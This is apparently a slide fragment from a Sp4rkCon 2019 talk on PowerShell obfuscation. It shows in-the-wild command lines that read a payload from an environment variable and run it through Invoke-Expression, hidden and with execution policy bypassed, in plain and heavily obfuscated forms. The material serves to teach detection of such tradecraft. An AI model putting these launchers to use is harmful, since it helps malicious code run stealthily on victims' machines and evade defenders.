 $itwExampleArr[2].CommandLine
C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
PoWERShell -NOPRoFI -w 1 -EXEcuTiOnP BYPass -nOniNterAcTi sV s3zxl5 ( [typE](
"{1}{0}{2}" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va )::(
"{1}{0}{3}{4}{2}"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
"{2}{1}{0}" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
Sp4rkCon 2019
1. iex
1. . ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
 